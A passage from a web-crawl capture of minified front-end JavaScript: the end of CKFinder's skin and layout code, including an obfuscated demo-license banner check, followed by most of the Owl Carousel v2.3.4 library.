A,B,C=w(a.oC),D=w(this.document),E='.cke_'+s.name.replace('.','\\.'),F=[E+' .cke_wrapper',E+'_dialog .cke_dialog_contents',E+'_dialog a.cke_dialog_tab',E+'_dialog .cke_dialog_footer'].join(','),G='background-color: $color !important;';if(h.webkit){A=[[F,G]];B=[['body,'+F,G]];}else{A=F+'{'+G+'}';B='body,'+F+'{'+G+'}';}return(this.setUiColor=function(H){var I=[[y,H]];s.uiColor=H;x([C],A,I);x([D],B,I);x(t,u,I);})(z);}});s.on('menuShow',function(z){var A=z.data[0],B=A.element.eG('iframe').getItem(0).getFrameDocument();if(!B.getById('cke_ui_color')){var C=w(B);t.push(C);var D=s.rk();if(D)x([C],u,[[y,D]]);}});if(s.config.uiColor)s.on('uiReady',function(){s.setUiColor(s.config.uiColor);});}};})());(function(){a.dialog?r():a.on('dialogPluginReady',r);function r(){a.dialog.on('resize',function(s){var t=s.data,u=t.width,v=t.height,w=t.dialog,x=w.bO.contents;if(t.skin!='kama')return;x.setStyles({width:u+'px',height:v+'px'});setTimeout(function(){var y=w.bO.dialog.getChild([0,0,0]),z=y.getChild(0),A=y.getChild(2);A.setStyle('width',z.$.offsetWidth+'px');A=y.getChild(7);A.setStyle('width',z.$.offsetWidth-28+'px');A=y.getChild(4);A.setStyle('height',z.$.offsetHeight-31-14+'px');A=y.getChild(5);A.setStyle('height',z.$.offsetHeight-31-14+'px');},100);});};})();a.skins.add('v1',(function(){var r=['images/loaders/16x16.gif','images/loaders/32x32.gif','images/ckffolder.gif','images/ckffolderopened.gif'];if(i&&h.version<7)r.push('images/sprites_ie6.png');return{ls:r,application:{css:['app.css']},ps:1,rv: -8,kN:0,host:{qx:1,css:['host.css']}};})());(function(){a.dialog?r():a.on('dialogPluginReady',r);function r(){a.dialog.on('resize',function(s){var t=s.data,u=t.width,v=t.height,w=t.dialog,x=w.bO.contents;if(t.skin!='v1')return;x.setStyles({width:u+'px',height:v+'px'});setTimeout(function(){var y=w.bO.dialog.getChild([0,0,0]),z=y.getChild(0),A=y.getChild(2);A.setStyle('width',z.$.offsetWidth+'px');A=y.getChild(7);A.setStyle('width',z.$.offsetWidth-28+'px');A=y.getChild(4);A.setStyle('height',z.$.offsetHeight-31-14+'px');A=y.getChild(5);A.setStyle('height',z.$.offsetHeight-31-14+'px');},100);});};})();a.gc.add('default',(function(){return{dQ:function(r){var s=r.name,t=r.element,u=r.ff;if(!t||u==a.kZ)return;r.layout=new a.application.layout(r);var v=r.oW('themeSpace',{space:'head',html:''}),w=r.oW('themeSpace',{space:'sidebar',html:''}),x=r.oW('themeSpace',{space:'mainTop',html:''}),y=r.oW('themeSpace',{space:'mainMiddle',html:''}),z=r.oW('themeSpace',{space:'mainBottom',html:''}),A=r.config.skin.indexOf(','),B=(A== -1?r.config.skin:r.config.skin.substr(0,A))||'kama',C='<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html lang="'+r.lang.LangCode+'" dir="'+r.lang.dir+'">'+'<head>'+'<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />'+v.html+'</head>'+'<body>'+(h.ie6Compat?'<div id="ckfinder" role="application">':'<div id="ckfinder" role="application" style="visibility: hidden">')+'<!-- 1. CKE Skin class. -->'+'<div class="fake_wrapper cke_skin_'+B+'">'+'<!-- 2. High contrast class. -->'+'<div class="fake_wrapper"><!-- Applicable: hc cke_hc -->'+'<!-- 3. Browser class. -->'+'<div class="fake_wrapper '+h.cssClass+'">'+'<!-- 4. RTL class. -->'+'<div class="fake_wrapper cke_'+(r.lang.dir=='ltr'||i&&h.version<8?'ltr':'rtl')+'"><!-- Applicable: rtl cke_rtl -->'+'<!-- 5. Layout class. -->'+'<div class="fake_wrapper">'+'<div id="ckfinder_view" class="columns_2"><!-- Applicable: columns_1 columns_2 -->'+'<div id="sidebar_container" class="container" role="region"'+(r.config.sidebarWidth?' style="width: '+k.cssLength(r.config.sidebarWidth)+'"':'')+'>'+'<div id="sidebar_wrapper" class="wrapper">'+w.html+'</div>'+'</div>'+'<div id="main_container" class="container" role="region">'+x.html+y.html+z.html+'</div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</div>'+'</body>'+'</html>';a.log('[THEME] DOM flush using document.write');r.document.$.write(C);function D(){if(h.ie6Compat)r.layout.oG=r.document.getWindow().eR();};r.cr('themeLoaded');r.cr('uiReady',function(){D();r.cr('appReady',function(){D();if(h.ie8){var E=r.document.$,F;if(E.documentMode)F=E.documentMode;else{F=5;if(E.compatMode)if(E.compatMode=='CSS1Compat')F=7;}if(F<8){var G='<strong style="color: red;">Forced IE compatibility mode! CKFinder may not look as intended.</strong>',H=r.plugins.tools;H.showTool(H.addTool(G));}}if(h.ie6Compat)r.document.getWindow().on('resize',D);r.document.getWindow().on('resize',function(){r.layout.ea.call(r.layout);});var I;function J(){I=I||r.document.getHead().eG('link').getItem(0);var K=0;if(I)try{if(I.$.sheet&&I.$.sheet.cssRules.length>0)K=1;else if(I.$.styleSheet&&I.$.styleSheet.cssText.length>0)K=1;else if(I.$.innerHTML&&I.$.innerHTML.length>0)K=1;}catch(L){}if(!K){window.setTimeout(J,250);return;}if(h.ie6Compat){D();r.layout.ea();setTimeout(function(){r.layout.ea();},500);}else{r.layout.ea(true);setTimeout(function(){r.document.getById('ckfinder').removeStyle('visibility');});}return undefined;};J();});});},pu:function(r){var s=k.getNextNumber(),t=m.kE(['<div class="cke_compatibility cke_'+r.name.replace('.','\\.')+'_dialog cke_skin_',r.gd,'" dir="',r.lang.dir,'" lang="',r.langCode,'"><table class="cke_dialog',' '+h.cssClass.replace(/browser/g,'cke_browser'),' cke_',r.lang.dir,'" style="position:absolute"><tr><td><div class="%body"><div id="%title#" class="%title"></div><div id="%close_button#" class="%close_button"><span>X</span></div><div id="%tabs#" class="%tabs"></div><table class="%contents"><tr><td id="%contents#" class="%contents"></td></tr></table><div id="%footer#" class="%footer"></div></div><div id="%tl#" class="%tl"></div><div id="%tc#" class="%tc"></div><div id="%tr#" class="%tr"></div><div id="%ml#" class="%ml"></div><div id="%mr#" class="%mr"></div><div id="%bl#" class="%bl"></div><div id="%bc#" class="%bc"></div><div id="%br#" class="%br"></div></td></tr></table>',i?'':'<style>.cke_dialog{visibility:hidden;}</style>','</div>'].join('').replace(/#/g,'_'+s).replace(/%/g,'cke_dialog_'),a.document),u=t.getChild([0,0,0,0,0]),v=u.getChild(0),w=u.getChild(1);v.unselectable();w.unselectable();return{element:t,bO:{dialog:t.getChild(0),title:v,close:w,tabs:u.getChild(2),contents:u.getChild([3,0,0,0]),footer:u.getChild(4)}};},destroy:function(r){var s=r.container,t=r.ia;s&&s.remove();for(var u=0;t&&u<t.length;u++)t[u].remove();if(r.element){r.ff==a.fc&&r.element.remove();delete r.element;}}};})());a.application.prototype.vU=function(r){var s=''+r,t=this._[s]||(this._[s]=a.document.getById(s+'_'+this.name));return t;};a.application.prototype.nJ=function(r){var s=/^\d+$/;if(s.test(r))r+='px';var t=this.layout.dV();t.setStyle('width',r);this.oW('resize');this.layout.ea();};a.application.prototype.resize=function(r,s){this.element.getChild(0).setStyle('height',s+'px');this.element.getChild(0).setStyle('width',r+'px');};(function(){var r="\074\x64\x69\x76\x20\143\154\141\x73\x73\x3d\x27\x76\x69\145\x77\x20\164\157\x6f\x6c\x5f\x70\141\x6e\145\154\047\040\x73\164\171\154\145\x3d\047\160\x61\x64\144\151\156\147\x3a\062\160\170\073\144\x69\163\160\154\141\x79\072\x62\154\157\143\x6b\040\x21\151\155\160\157\x72\164\x61\156\x74\x3b\x70\x6f\x73\x69\164\151\157\x6e\072\x73\x74\141\164\151\143\040\041\x69\155\x70\x6f\162\x74\x61\156\x74\x3b\143\157\x6c\x6f\x72\x3a\142\154\x61\143\x6b\040\x21\x69\155\160\157\162\164\x61\x6e\x74\073\x62\141\143\153\x67\162\x6f\165\156\x64\x2d\x63\x6f\154\157\x72\072\x77\150\x69\164\145\x20\x21\151\x6d\x70\157\162\x74\x61\x6e\164\073\x27\076",s="\074\057\x64\151\166\x3e",t=r+"\124\150\151\x73\x20\151\163\040\164\150\145\040\x44\105\115\x4f\x20\166\145\x72\x73\151\157\x6e\040\x6f\146\040\103\113\x46\151\x6e\x64\x65\x72\056\x20\120\x6c\145\141\x73\145\040\x76\151\x73\151\x74\040\164\x68\145\040\x3c\x61\040\x68\x72\145\x66\075\047\x68\164\x74\160\072\x2f\057\x63\x6b\163\x6f\x75\162\143\145\x2e\143\157\155\057\x63\x6b\x66\151\156\144\145\162\047\040\x74\x61\x72\147\x65\x74\x3d\047\x5f\x62\154\x61\156\x6b\047\x3e\x43\x4b\106\151\156\144\x65\162\x20\167\145\142\040\x73\151\164\x65\x3c\057\141\x3e\040\164\x6f\040\x6f\142\x74\x61\151\x6e\x20\141\x20\x76\x61\154\151\144\x20\x6c\151\143\x65\156\163\145\x2e"+s,u=r+"\103\113\x46\151\156\144\x65\x72\x20\104\x65\x76\x65\x6c\157\x70\145\x72\x20\x4c\151\143\x65\x6e\x73\x65\074\x62\162\057\x3e\114\x69\x63\145\156\x73\145\x64\040\x74\x6f\x3a\040";function v(x,y){var z=0,A=0;for(var B=0;B<x.$.parentNode.childNodes.length;B++){var C=x.$.parentNode.childNodes[B];if(C.nodeType==1){var D=C==x.$;if(!C.offsetHeight&& !D)continue;A++;if(!D)z+=C.offsetHeight;}}var E=x.$.offsetHeight-x.$.clientHeight,F=(A-1)*y;if(h.ie6Compat&& !h.ie8&& !h.ie7Compat)F+=y*2;var G=i?x.$.parentNode.parentNode.parentNode.offsetHeight:x.$.parentNode.offsetHeight,H=G-E-z-(F||0);try{x.setStyle('height',H+'px');}catch(I){}};function w(x){return a.bs.substr(x*9%(2<<4),1);};a.application.layout=function(x){this.app=t.length?x:null;this.jB=null;};a.application.layout.prototype={ea:function(x){if(this.jB)return;this.jB=k.setTimeout(function(){a.log('[THEME] Repainting layout');var y=a.bs.indexOf(a.bF.substr(1,1))%5,z=[a.bF.substr(8,1),a.bF.substr(6,1)],A=a.bF&&a.bF.substr(3,1)!=a.bs.substr((a.bs.indexOf(a.bF.substr(0,1))+a.bs.indexOf(a.bF.substr(2,1)))*9%(a.bs.length-1),1),B= ! !a.ed&&z[1]!=w(a.ed.length+a.bs.indexOf(z[0]));if(a.bF&&1==y&&a.lS(window.top[a.nd+"\143\x61\x74\151\x6f\156"][a.jG+"\x73\164"])!=a.lS(a.ed)||y==4||A){var C=this.dV().getChild(0).getChildren(),D=0;for(var E=0;E<C.count();E++){if(C.getItem(E).rd("\160\157\163\x69\x74\151\157\x6e")=="\x73\x74\x61\x74\x69\143")D=1;}if(!D)this.dV().getChild(0).appendHtml(A||B||y!=4?t:u+"\x3c\x62\x3e"+k.htmlEncode(a.ed)+"\074\x2f\x62\x3e\074\x2f\144\151\x76\x3e");}var F=this.pn(),G=this.pS(),H=a.skins.loaded[this.app.gd];if(H.ps&&i&&h.ie6Compat&& !h.ie8){var I=this.mB(),J=this.dV(),K=3*H.kN,L=H.rv?H.rv:0,M=this.oG.width-J.$.offsetWidth-K+L;I.setStyle('width',M+'px');}if(F)v(F,H.mA);if(G)v(G,H.kN);this.jB=null;x=false;this.app.oW('afterRepaintLayout');if(h.ie6Compat)k.setTimeout(function(){this.app.element.$.style.cssText+='';},0,this);},x===true?0:500,this);},dV:function(){var x=this;if(!x.kS)x.kS=x.app.document.getById('sidebar_container');return x.kS;},mB:function(){var x=this;if(!x.lb)x.lb=x.app.document.getById('main_container');return x.lb;},pS:function(){var x=this;if(typeof x.kK==='undefined')x.kK=x.app.document.getById('folders_view');return x.kK;},pn:function(){var x=this;if(typeof x.kD==='undefined')x.kD=x.app.document.getById('files_view');return x.kD;}};})();})();

--- FILE ---
content_type: application/javascript
request_url: https://datnenhoaxuan.com/js/owlcarousel/owl.carousel.min.js
body_size: 17948
content:
/**
 * Owl Carousel v2.3.4
 * Copyright 2013-2018 David Deutsch
 * Licensed under: SEE LICENSE IN https://github.com/OwlCarousel2/OwlCarousel2/blob/master/LICENSE
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this._handlers={},this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._widths=[],this._invalidated={},this._pipe=[],this._drag={time:null,target:null,pointer:null,stage:{start:null,current:null},direction:null},this._states={current:{},tags:{initializing:["busy"],animating:["busy"],dragging:["interacting"]}},a.each(["onResize","onThrottledResize"],a.proxy(function(b,c){this._handlers[c]=a.proxy(this[c],this)},this)),a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a.charAt(0).toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Workers,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}e.Defaults={items:3,loop:!1,center:!1,rewind:!1,checkVisibility:!0,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,fallbackEasing:"swing",slideTransition:"",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",refreshClass:"owl-refresh",loadedClass:"owl-loaded",loadingClass:"owl-loading",rtlClass:"owl-rtl",responsiveClass:"owl-responsive",dragClass:"owl-drag",itemClass:"owl-item",stageClass:"owl-stage",stageOuterClass:"owl-stage-outer",grabClass:"owl-grab"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Type={Event:"event",State:"state"},e.Plugins={},e.Workers=[{filter:["width","settings"],run:function(){this._width=this.$element.width()}},{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){this.$stage.children(".cloned").remove()}},{filter:["width","items","settings"],run:function(a){var b=this.settings.margin||"",c=!this.settings.autoWidth,d=this.settings.rtl,e={width:"auto","margin-left":d?b:"","margin-right":d?"":b};!c&&this.$stage.children().css(e),a.css=e}},{filter:["width","items","settings"],run:function(a){var b=(this.width()/this.settings.items).toFixed(3)-this.settings.margin,c=null,d=this._items.length,e=!this.settings.autoWidth,f=[];for(a.items={merge:!1,width:b};d--;)c=this._mergers[d],c=this.settings.mergeFit&&Math.min(c,this.settings.items)||c,a.items.merge=c>1||a.items.merge,f[d]=e?b*c:this._items[d].width();this._widths=f}},{filter:["items","settings"],run:function(){var b=[],c=this._items,d=this.settings,e=Math.max(2*d.items,4),f=2*Math.ceil(c.length/2),g=d.loop&&c.length?d.rewind?e:Math.max(e,f):0,h="",i="";for(g/=2;g>0;)b.push(this.normalize(b.length/2,!0)),h+=c[b[b.length-1]][0].outerHTML,b.push(this.normalize(c.length-1-(b.length-1)/2,!0)),i=c[b[b.length-1]][0].outerHTML+i,g-=1;this._clones=b,a(h).addClass("cloned").appendTo(this.$stage),a(i).addClass("cloned").prependTo(this.$stage)}},{filter:["width","items","settings"],run:function(){for(var a=this.settings.rtl?1:-1,b=this._clones.length+this._items.length,c=-1,d=0,e=0,f=[];++c<b;)d=f[c-1]||0,e=this._widths[this.relative(c)]+this.settings.margin,f.push(d+e*a);this._coordinates=f}},{filter:["width","items","settings"],run:function(){var a=this.settings.stagePadding,b=this._coordinates,c={width:Math.ceil(Math.abs(b[b.length-1]))+2*a,"padding-left":a||"","padding-right":a||""};this.$stage.css(c)}},{filter:["width","items","settings"],run:function(a){var b=this._coordinates.length,c=!this.settings.autoWidth,d=this.$stage.children();if(c&&a.items.merge)for(;b--;)a.css.width=this._widths[this.relative(b)],d.eq(b).css(a.css);else c&&(a.css.width=a.items.width,d.css(a.css))}},{filter:["items"],run:function(){this._coordinates.length<1&&this.$stage.removeAttr("style")}},{filter:["width","items","settings"],run:function(a){a.current=a.current?this.$stage.children().index(a.current):0,a.current=Math.max(this.minimum(),Math.min(this.maximum(),a.current)),this.reset(a.current)}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;c<d;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children(".active").removeClass("active"),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass("active"),this.$stage.children(".center").removeClass("center"),this.settings.center&&this.$stage.children().eq(this.current()).addClass("center")}}],e.prototype.initializeStage=function(){this.$stage=this.$element.find("."+this.settings.stageClass),this.$stage.length||(this.$element.addClass(this.options.loadingClass),this.$stage=a("<"+this.settings.stageElement+">",{class:this.settings.stageClass}).wrap(a("<div/>",{class:this.settings.stageOuterClass})),this.$element.append(this.$stage.parent()))},e.prototype.initializeItems=function(){var b=this.$element.find(".owl-item");if(b.length)return this._items=b.get().map(function(b){return a(b)}),this._mergers=this._items.map(function(){return 1}),void this.refresh();this.replace(this.$element.children().not(this.$stage.parent())),this.isVisible()?this.refresh():this.invalidate("width"),this.$element.removeClass(this.options.loadingClass).addClass(this.options.loadedClass)},e.prototype.initialize=function(){if(this.enter("initializing"),this.trigger("initialize"),this.$element.toggleClass(this.settings.rtlClass,this.settings.rtl),this.settings.autoWidth&&!this.is("pre-loading")){var a,b,c;a=this.$element.find("img"),b=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,c=this.$element.children(b).width(),a.length&&c<=0&&this.preloadAutoWidthImages(a)}this.initializeStage(),this.initializeItems(),this.registerEventHandlers(),this.leave("initializing"),this.trigger("initialized")},e.prototype.isVisible=function(){return!this.settings.checkVisibility||this.$element.is(":visible")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){a<=b&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),"function"==typeof e.stagePadding&&(e.stagePadding=e.stagePadding()),delete e.responsive,e.responsiveClass&&this.$element.attr("class",this.$element.attr("class").replace(new RegExp("("+this.options.responsiveClass+"-)\\S+\\s","g"),"$1"+d))):e=a.extend({},this.options),this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}})},e.prototype.optionsLogic=function(){this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.options.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};b<c;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={},!this.is("valid")&&this.enter("valid")},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){this.enter("refreshing"),this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$element.addClass(this.options.refreshClass),this.update(),this.$element.removeClass(this.options.refreshClass),this.leave("refreshing"),this.trigger("refreshed")},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this._handlers.onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return!!this._items.length&&(this._width!==this.$element.width()&&(!!this.isVisible()&&(this.enter("resizing"),this.trigger("resize").isDefaultPrevented()?(this.leave("resizing"),!1):(this.invalidate("width"),this.refresh(),this.leave("resizing"),void this.trigger("resized")))))},e.prototype.registerEventHandlers=function(){a.support.transition&&this.$stage.on(a.support.transition.end+".owl.core",a.proxy(this.onTransitionEnd,this)),!1!==this.settings.responsive&&this.on(b,"resize",this._handlers.onThrottledResize),this.settings.mouseDrag&&(this.$element.addClass(this.options.dragClass),this.$stage.on("mousedown.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("dragstart.owl.core selectstart.owl.core",function(){return!1})),this.settings.touchDrag&&(this.$stage.on("touchstart.owl.core",a.proxy(this.onDragStart,this)),this.$stage.on("touchcancel.owl.core",a.proxy(this.onDragEnd,this)))},e.prototype.onDragStart=function(b){var d=null;3!==b.which&&(a.support.transform?(d=this.$stage.css("transform").replace(/.*\(|\)| /g,"").split(","),d={x:d[16===d.length?12:4],y:d[16===d.length?13:5]}):(d=this.$stage.position(),d={x:this.settings.rtl?d.left+this.$stage.width()-this.width()+this.settings.margin:d.left,y:d.top}),this.is("animating")&&(a.support.transform?this.animate(d.x):this.$stage.stop(),this.invalidate("position")),this.$element.toggleClass(this.options.grabClass,"mousedown"===b.type),this.speed(0),this._drag.time=(new Date).getTime(),this._drag.target=a(b.target),this._drag.stage.start=d,this._drag.stage.current=d,this._drag.pointer=this.pointer(b),a(c).on("mouseup.owl.core touchend.owl.core",a.proxy(this.onDragEnd,this)),a(c).one("mousemove.owl.core touchmove.owl.core",a.proxy(function(b){var d=this.difference(this._drag.pointer,this.pointer(b));a(c).on("mousemove.owl.core touchmove.owl.core",a.proxy(this.onDragMove,this)),Math.abs(d.x)<Math.abs(d.y)&&this.is("valid")||(b.preventDefault(),this.enter("dragging"),this.trigger("drag"))},this)))},e.prototype.onDragMove=function(a){var b=null,c=null,d=null,e=this.difference(this._drag.pointer,this.pointer(a)),f=this.difference(this._drag.stage.start,e);this.is("dragging")&&(a.preventDefault(),this.settings.loop?(b=this.coordinates(this.minimum()),c=this.coordinates(this.maximum()+1)-b,f.x=((f.x-b)%c+c)%c+b):(b=this.settings.rtl?this.coordinates(this.maximum()):this.coordinates(this.minimum()),c=this.settings.rtl?this.coordinates(this.minimum()):this.coordinates(this.maximum()),d=this.settings.pullDrag?-1*e.x/5:0,f.x=Math.max(Math.min(f.x,b+d),c+d)),this._drag.stage.current=f,this.animate(f.x))},e.prototype.onDragEnd=function(b){var d=this.difference(this._drag.pointer,this.pointer(b)),e=this._drag.stage.current,f=d.x>0^this.settings.rtl?"left":"right";a(c).off(".owl.core"),this.$element.removeClass(this.options.grabClass),(0!==d.x&&this.is("dragging")||!this.is("valid"))&&(this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(this.closest(e.x,0!==d.x?f:this._drag.direction)),this.invalidate("position"),this.update(),this._drag.direction=f,(Math.abs(d.x)>3||(new Date).getTime()-this._drag.time>300)&&this._drag.target.one("click.owl.core",function(){return!1})),this.is("dragging")&&(this.leave("dragging"),this.trigger("dragged"))},e.prototype.closest=function(b,c){var e=-1,f=30,g=this.width(),h=this.coordinates();return this.settings.freeDrag||a.each(h,a.proxy(function(a,i){return"left"===c&&b>i-f&&b<i+f?e=a:"right"===c&&b>i-g-f&&b<i-g+f?e=a+1:this.op(b,"<",i)&&this.op(b,">",h[a+1]!==d?h[a+1]:i-g)&&(e="left"===c?a+1:a),-1===e},this)),this.settings.loop||(this.op(b,">",h[this.minimum()])?e=b=this.minimum():this.op(b,"<",h[this.maximum()])&&(e=b=this.maximum())),e},e.prototype.animate=function(b){var c=this.speed()>0;this.is("animating")&&this.onTransitionEnd(),c&&(this.enter("animating"),this.trigger("translate")),a.support.transform3d&&a.support.transition?this.$stage.css({transform:"translate3d("+b+"px,0px,0px)",transition:this.speed()/1e3+"s"+(this.settings.slideTransition?" "+this.settings.slideTransition:"")}):c?this.$stage.animate({left:b+"px"},this.speed(),this.settings.fallbackEasing,a.proxy(this.onTransitionEnd,this)):this.$stage.css({left:b+"px"})},e.prototype.is=function(a){return this._states.current[a]&&this._states.current[a]>0},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(b){return"string"===a.type(b)&&(this._invalidated[b]=!0,this.is("valid")&&this.leave("valid")),a.map(this._invalidated,function(a,b){return b})},e.prototype.reset=function(a){(a=this.normalize(a))!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(a,b){var c=this._items.length,e=b?0:this._clones.length;return!this.isNumeric(a)||c<1?a=d:(a<0||a>=c+e)&&(a=((a-e/2)%c+c)%c+e/2),a},e.prototype.relative=function(a){return a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=this.settings,f=this._coordinates.length;if(e.loop)f=this._clones.length/2+this._items.length-1;else if(e.autoWidth||e.merge){if(b=this._items.length)for(c=this._items[--b].width(),d=this.$element.width();b--&&!((c+=this._items[b].width()+this.settings.margin)>d););f=b+1}else f=e.center?this._items.length-1:this._items.length-e.items;return a&&(f-=this._clones.length/2),Math.max(f,0)},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2==0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c,e=1,f=b-1;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(this.settings.rtl&&(e=-1,f=b+1),c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[f]||0))/2*e):c=this._coordinates[f]||0,c=Math.ceil(c))},e.prototype.duration=function(a,b,c){return 0===c?0:Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(a,b){var c=this.current(),d=null,e=a-this.relative(c),f=(e>0)-(e<0),g=this._items.length,h=this.minimum(),i=this.maximum();this.settings.loop?(!this.settings.rewind&&Math.abs(e)>g/2&&(e+=-1*f*g),a=c+e,(d=((a-h)%g+g)%g+h)!==a&&d-e<=i&&d-e>0&&(c=d-e,a=d,this.reset(c))):this.settings.rewind?(i+=1,a=(a%i+i)%i):a=Math.max(h,Math.min(i,a)),this.speed(this.duration(c,a,b)),this.current(a),this.isVisible()&&this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.onTransitionEnd=function(a){if(a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0)))return!1;this.leave("animating"),this.trigger("translated")},e.prototype.viewport=function(){var d;return this.options.responsiveBaseElement!==b?d=a(this.options.responsiveBaseElement).width():b.innerWidth?d=b.innerWidth:c.documentElement&&c.documentElement.clientWidth?d=c.documentElement.clientWidth:console.warn("Can not detect viewport width."),d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)},this)),this.reset(this.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(b,c){var e=this.relative(this._current);c=c===d?this._items.length:this.normalize(c,!0),b=b instanceof jQuery?b:a(b),this.trigger("add",{content:b,position:c}),b=this.prepare(b),0===this._items.length||c===this._items.length?(0===this._items.length&&this.$stage.append(b),0!==this._items.length&&this._items[c-1].after(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)):(this._items[c].before(b),this._items.splice(c,0,b),this._mergers.splice(c,0,1*b.find("[data-merge]").addBack("[data-merge]").attr("data-merge")||1)),this._items[e]&&this.reset(this._items[e].index()),this.invalidate("items"),this.trigger("added",{content:b,position:c})},e.prototype.remove=function(a){(a=this.normalize(a,!0))!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.preloadAutoWidthImages=function(b){b.each(a.proxy(function(b,c){this.enter("pre-loading"),c=a(c),a(new Image).one("load",a.proxy(function(a){c.attr("src",a.target.src),c.css("opacity",1),this.leave("pre-loading"),!this.is("pre-loading")&&!this.is("initializing")&&this.refresh()},this)).attr("src",c.attr("src")||c.attr("data-src")||c.attr("data-src-retina"))},this))},e.prototype.destroy=function(){this.$element.off(".owl.core"),this.$stage.off(".owl.core"),a(c).off(".owl.core"),!1!==this.settings.responsive&&(b.clearTimeout(this.resizeTimer),this.off(b,"resize",this._handlers.onThrottledResize));for(var d in 